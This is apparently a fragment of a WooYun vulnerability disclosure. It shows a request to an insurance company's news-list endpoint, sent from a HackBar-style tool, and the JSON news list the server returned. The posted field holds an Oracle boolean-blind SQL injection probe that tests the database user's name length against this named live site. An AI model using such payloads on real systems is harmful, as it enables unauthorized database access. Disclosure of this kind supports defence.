 Load URL
http://www.minanins.com/maechannel/manage/info/listNewsAjaxCallFront.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
infolisttype=4 and length(SYS_CONTEXT('USERENV','CURRENT_USER'))=13&infotype=2&page=1&status=1
{"result":[{"newsStatus":1,"newsOperationDate":"2016-04-25","newsCategory":3,"newsOperator":"admin","newsSeq":1461579992004844,"newsTitle":"亚太财险湖北分公司开展股
东业务推广活动","publisDate":"2016-04-25","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-26","newsCategory":3,"newsOperator":"admin","newsSeq":1461577900873291,"newsTitle":"亚太财险湖南分公司携手腾顺力推保险
中介业务合作","publisDate":"2016-04-25","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-25","newsCategory":3,"newsOperator":"admin","newsSeq":146157482649266,"newsTitle":"亚太财险海南分公司与工商银行海南分
行银保产品业务推动会顺利召开","publisDate":"2016-04-25","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-22","newsCategory":3,"newsOperator":"admin","newsSeq":1461288745579531,"newsTitle":"亚太财险“营改增”告客户通知
书","publisDate":"2016-04-22","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-22","newsCategory":3,"newsOperator":"admin","newsSeq":146122854440356,"newsTitle":"亚太财险与奇鹭科技联合推出穿戴式设
备保险——儿童走失综合保险","publisDate":"2016-04-21","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-15","newsCategory":3,"newsOperator":"admin","newsSeq":1460683038584804,"newsTitle":"亚太财产保险有限公司第四届董事会第
十一次会议顺利召开","publisDate":"2016-04-15","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-13","newsCategory":3,"newsOperator":"admin","newsSeq":1460542867312476,"newsTitle":"亚太财险副董事长兼总裁王新利会见建
设银行总行保险业务处牛环起处长一行","publisDate":"2016-04-13","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-25","newsCategory":3,"newsOperator":"admin","newsSeq":1460444395867107,"newsTitle":"亚太财险推出“出行无忧”境内旅行保
险产品","publisDate":"2016-04-12","infotype":"2","infolisttype":"4","rowCount":0,"startRow":0},
{"newsStatus":1,"newsOperationDate":"2016-04-01","newsCategory":3,"newsOperator":"admin","newsSeq":1459330211796583,"newsTitle":"亚太财险副董事长兼总裁王新利会见
www.wooyun.org